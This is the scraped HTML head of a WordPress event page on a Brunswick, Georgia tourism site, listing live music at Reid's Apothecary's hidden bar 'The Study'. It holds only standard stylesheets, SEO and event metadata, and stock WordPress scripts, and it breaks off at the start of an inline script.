

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/
body_size: 44916
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/themes/yootheme/vendor/yootheme/theme-wordpress/assets/images/apple-touch-icon.png">
                <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.2' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.2' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Live Music at Reid&#039;s Apothecary - Discover Brunswick</title>
	<link rel="canonical" href="https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Live Music at Reid&#039;s Apothecary - Discover Brunswick" />
	<meta property="og:description" content="Hidden within the walls of Reid&#8217;s Apothecary is The Study. Thursday through Saturday from 9pm-midnight. Call 912-289-2659 between 1pm and 4pm for the daily password!" />
	<meta property="og:url" content="https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/" />
	<meta property="og:site_name" content="Discover Brunswick" />
	<meta property="article:publisher" content="https://www.facebook.com/HistoricDowntownBrunswick" />
	<meta property="article:modified_time" content="2024-02-01T14:23:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/","url":"https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/","name":"Live Music at Reid's Apothecary - Discover Brunswick","isPartOf":{"@id":"https://discoverbrunswick.com/#website"},"datePublished":"2024-02-01T14:00:15+00:00","dateModified":"2024-02-01T14:23:01+00:00","breadcrumb":{"@id":"https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/"]}]},{"@type":"BreadcrumbList","@id":"https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discoverbrunswick.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://discoverbrunswick.com/events/"},{"@type":"ListItem","position":3,"name":"Live Music at Reid&#8217;s Apothecary"}]},{"@type":"WebSite","@id":"https://discoverbrunswick.com/#website","url":"https://discoverbrunswick.com/","name":"Discover Brunswick","description":"discoverbrunswick.com","publisher":{"@id":"https://discoverbrunswick.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discoverbrunswick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discoverbrunswick.com/#organization","name":"Discover Brunswick","url":"https://discoverbrunswick.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discoverbrunswick.com/#/schema/logo/image/","url":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","contentUrl":"https://discoverbrunswick.h2oserverfarm.com/wp-content/uploads/2021/02/Mark.png","width":1500,"height":1500,"caption":"Discover Brunswick"},"image":{"@id":"https://discoverbrunswick.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HistoricDowntownBrunswick","https://www.instagram.com/discoverbrunswick/"]},{"@type":"Event","name":"Live Music at Reid&#8217;s Apothecary","description":"Hidden within the walls of Reid&#8217;s Apothecary is The Study. Thursday through Saturday from 9pm-midnight. Call 912-289-2659 between 1pm and 4pm for the daily password!","url":"https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2024-02-15T21:00:00-05:00","endDate":"2024-02-15T21:00:00-05:00","location":{"@type":"Place","name":"Reid&#8217;s Apothecary","description":"","url":"https://discoverbrunswick.com/venue/reids-apothecary/","address":{"@type":"PostalAddress","streetAddress":"1618 Newcastle Street","addressLocality":"Brunswick","addressRegion":"GA","postalCode":"31520","addressCountry":"United States"},"telephone":"9122892679","sameAs":"https://www.reidsapothecary.com/"},"organizer":{"@type":"Person","name":"Reid&#8217;s Apothecary","description":"","url":"https://www.reidsapothecary.com/","telephone":"9122892679","email":"&#105;&#110;&#102;&#111;&#64;&#114;&#101;i&#100;&#115;ap&#111;the&#99;&#97;&#114;&#121;.c&#111;m"},"@id":"https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/#event","mainEntityOfPage":{"@id":"https://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Feed" href="https://discoverbrunswick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discover Brunswick &raquo; Comments Feed" href="https://discoverbrunswick.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Discover Brunswick &raquo; iCal Feed" href="https://discoverbrunswick.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discoverbrunswick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-v2-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-single-block.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-style-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/single.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discoverbrunswick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://discoverbrunswick.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-blocks.min.css?ver=6.10.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/app/event-venue/frontend.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
